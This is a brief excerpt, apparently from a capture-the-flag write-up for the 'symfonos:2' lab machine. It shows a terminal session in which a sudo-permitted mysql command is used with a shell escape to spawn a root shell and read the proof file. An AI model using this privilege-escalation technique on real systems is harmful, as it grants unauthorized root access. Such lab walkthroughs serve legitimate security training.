 cronus@symfonos2:/opt/librenms/html$ sudo /usr/bin/mysql -e '\! /bin/sh'
# whoami
root
# cd /root
# ls
proof.txt
# cat proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!